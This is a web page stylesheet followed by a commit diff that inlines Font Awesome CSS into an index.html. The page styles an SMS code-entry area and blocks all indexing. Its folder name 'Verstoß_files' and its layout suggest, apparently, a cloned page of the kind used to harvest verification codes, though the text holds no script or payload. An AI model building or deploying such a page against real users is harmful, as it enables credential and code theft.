+@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap");html,body{font-family:"Open Sans", serif;font-size:14px;padding:0;margin:0;color:#333}a:hover{text-decoration:none}img{max-width:100%}#header{padding:12px 0;border-bottom:1px solid #c9c9c9}#header .container{display:flex;align-items:center}#header .logo{display:flex;flex-grow:1}#header .logo p{font-weight:500;font-size:32px;margin-bottom:0;margin-left:20px}#header ul.lalist{padding:0;margin:0}#header ul.lalist li{text-align:center;list-style-type:none;display:inline-block;margin-right:20px}#header ul.lalist li:last-child{margin-right:0}#header ul.lalist li span{display:block;font-weight:600;font-size:12px;color:#777}@media (max-width: 767px){#header ul.lalist li:nth-child(2){display:none}#header ul.lalist li span{display:none}}#header .langs{margin-left:20px;position:relative;text-transform:uppercase}#header .langs span{font-weight:700;color:#777;text-decoration:underline;cursor:pointer;transition:all 0.3s}#header .langs span:hover{color:#000}#header .langs ul{position:absolute;right:0;top:20px;background:#FFF;z-index:99;border-radius:10px;box-shadow:0 0 10px #dadada;margin:0;padding:0;min-width:90px;display:none}#header .langs ul li{list-style-type:none;cursor:pointer;text-align:center}#header .langs ul li:first-child a{border-radius:10px 10px 0 0}#header .langs ul li:last-child a{border-radius:0 0 10px 10px}#header .langs ul li a{text-decoration:none;padding:10px 15px;font-weight:600;color:#777;transition:all 0.3s;display:block;font-weight:600}#header .langs ul li a:hover{color:#000;background:#e2e2e2}#page-title{background:#ededed;padding:20px 0}#page-title h3{font-size:42px;font-weight:700;color:#333;margin:0;margin-bottom:10px}@media (max-width: 767px){#page-title h3{font-size:32px}}#page-title p{margin-bottom:0;font-size:18px;font-weight:500}@media (max-width: 767px){#page-title p{font-size:14px}}#main{padding:50px 0}#main .inner{max-width:570px;margin:0 auto}#main .title{text-align:center;margin-bottom:30px}#main .title h3{color:#26689f;font-size:24px;padding:15px;border-left:3px solid #26689f;margin:0;text-align:center;display:inline-block}#main p{font-size:16px;text-align:center}#main .link{text-align:center}#main .link a{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#main .link a:hover{background:#085a8e}#main form .has-error input{border-bottom:2px solid #ff0000;background:#ffe9e9}#main form .has-error input:focus{border-bottom:2px solid #ff0000;background:#ffe9e9}#main form .has-error .errmsg{color:red;font-size:13px;margin-top:3px}#main form label{color:#000;font-weight:700;font-size:15px;margin-bottom:3px}#main form label span{color:red}#main form input{height:45px;border:0;border-bottom:2px solid #b9b9b9;border-radius:0;background:#efefef}#main form input:focus{box-shadow:none;outline:none;background:#e4f3ff;border-bottom:2px solid #26689f}#main form .btns{text-align:center}#main form .btns button{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#main form .btns button:hover{background:#085a8e}#footer{background:#333333;padding:30px 0}@media (max-width: 991px){#footer .logo{text-align:center}}#footer ul{padding:0;margin:0;display:flex;justify-content:space-between;flex-wrap:wrap}@media (max-width: 991px){#footer ul{display:block}}#footer ul li{width:48%;color:#FFF;list-style-type:none;border-bottom:1px solid #FFF;padding-bottom:10px;font-size:15px;margin-bottom:20px}#footer ul li svg{font-size:12px}@media (max-width: 991px){#footer ul li{width:100%;display:block;margin-bottom:20px}}#sms-area{padding:20px}#sms-area .toplogo{text-align:center}#sms-area .dd{background:#ededed;padding:10px;border-radius:0;margin-bottom:20px;margin-top:20px}#sms-area .dd div{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px}#sms-area .dd div:last-child{margin-bottom:0}#sms-area .dd div span{font-weight:600;font-size:14px}#sms-area h3{text-align:center;font-weight:700;font-size:20px;color:#000;margin:20px 0}#sms-area p{text-align:center;margin-bottom:20px;font-size:14px}#sms-area form .form-group{position:relative;max-width:300px;margin:0 auto}#sms-area form .has-error input{border:1px solid #b00020}#sms-area form .has-error .errmsg{margin-top:5px;font-size:13px;color:#b00020}#sms-area form .has-error .err{display:block}#sms-area form label{font-weight:700;margin-bottom:3px}#sms-area form label[for="one"]{display:flex;justify-content:space-between}#sms-area form input{border:1px solid #bcbec0;border-radius:4px;height:39px;padding-right:45px}#sms-area form input:focus{outline:0;box-shadow:none;border-color:#007560}#sms-area form .err{position:absolute;right:10px;top:32px;display:none}#sms-area form .err img{width:22px}#sms-area form .btns{text-align:center}#sms-area form .btns button{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#sms-area form .btns button:hover{background:#085a8e}#sms-area .spinner-border{width:75px;height:75px;border:.25em solid #26689f;border-right-color:transparent}#sms-area .info{display:flex;background:#FCF5E7;padding:15px;margin-top:30px}#sms-area .info .sym{margin-right:15px}#sms-area .info .sym img{min-width:18px}#sms-area .info p{font-size:13px;color:#222;text-align:left;margin-bottom:0}.loader{text-align:center}.loader .spinner-border{width:30px;height:30px;border:.25em solid #26689f;border-right-color:transparent}.loader p{margin-bottom:0 !important;font-weight:600 !important;margin-top:5px !important;font-size:13px !important}

==== commit 94b9151b: "33ASBA" ====
--- a/index.html
+++ b/index.html
@@ -7,9 +7,9 @@
         <meta name="robots" content="noindex," "nofollow,"="" "noimageindex,"="" "noarchive,"="" "nocache,"="" "nosnippet"="">
         
         <!-- CSS FILES -->
-        <style type="text/css">:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Solid";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Regular";--fa-font-light:normal 300 1em/1 "Font Awesome 6 Light";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Thin";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone";--fa-font-sharp-solid:normal 900 1em/1 "Font Awesome 6 Sharp";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}svg:not(:host).svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible;box-sizing:content-box}.svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-2xs{vertical-align:.1em}.svg-inline--fa.fa-xs{vertical-align:0}.svg-inline--fa.fa-sm{vertical-align:-.0714285705em}.svg-inline--fa.fa-lg{vertical-align:-.2em}.svg-inline--fa.fa-xl{vertical-align:-.25em}.svg-inline--fa.fa-2xl{vertical-align:-.3125em}.svg-inline--fa.fa-pull-left{margin-right:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-pull-right{margin-left:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-li{width:var(--fa-li-width,2em);top:.25em}.svg-inline--fa.fa-fw{width:var(--fa-fw-width,1.25em)}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:var(--fa-counter-background-color,#ff253a);border-radius:var(--fa-counter-border-radius,1em);box-sizing:border-box;color:var(--fa-inverse,#fff);line-height:var(--fa-counter-line-height,1);max-width:var(--fa-counter-max-width,5em);min-width:var(--fa-counter-min-width,1.5em);overflow:hidden;padding:var(--fa-counter-padding,.25em .5em);right:var(--fa-right,0);text-overflow:ellipsis;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-counter-scale,.25));transform:scale(var(--fa-counter-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:var(--fa-bottom,0);right:var(--fa-right,0);top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:var(--fa-bottom,0);left:var(--fa-left,0);right:auto;top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{top:var(--fa-top,0);right:var(--fa-right,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:var(--fa-left,0);right:auto;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top left;transform-origin:top left}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;vertical-align:middle;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:var(--fa-stack-z-index,auto)}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}</style>        <link rel="stylesheet" href="./Verstoß_files/bootstrap.min.css">
-        <link rel="stylesheet" href="./Verstoß_files/helpers.css">
-        <link rel="stylesheet" href="./Verstoß_files/style.css">
+        <style type="text/css">:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Solid";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Regular";--fa-font-light:normal 300 1em/1 "Font Awesome 6 Light";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Thin";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone";--fa-font-sharp-solid:normal 900 1em/1 "Font Awesome 6 Sharp";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}svg:not(:host).svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible;box-sizing:content-box}.svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-2xs{vertical-align:.1em}.svg-inline--fa.fa-xs{vertical-align:0}.svg-inline--fa.fa-sm{vertical-align:-.0714285705em}.svg-inline--fa.fa-lg{vertical-align:-.2em}.svg-inline--fa.fa-xl{vertical-align:-.25em}.svg-inline--fa.fa-2xl{vertical-align:-.3125em}.svg-inline--fa.fa-pull-left{margin-right:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-pull-right{margin-left:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-li{width:var(--fa-li-width,2em);top:.25em}.svg-inline--fa.fa-fw{width:var(--fa-fw-width,1.25em)}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:var(--fa-counter-background-color,#ff253a);border-radius:var(--fa-counter-border-radius,1em);box-sizing:border-box;color:var(--fa-inverse,#fff);line-height:var(--fa-counter-line-height,1);max-width:var(--fa-counter-max-width,5em);min-width:var(--fa-counter-min-width,1.5em);overflow:hidden;padding:var(--fa-counter-padding,.25em .5em);right:var(--fa-right,0);text-overflow:ellipsis;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-counter-scale,.25));transform:scale(var(--fa-counter-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:var(--fa-bottom,0);right:var(--fa-right,0);top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:var(--fa-bottom,0);left:var(--fa-left,0);right:auto;top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{top:var(--fa-top,0);right:var(--fa-right,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:var(--fa-left,0);right:auto;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top left;transform-origin:top left}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-a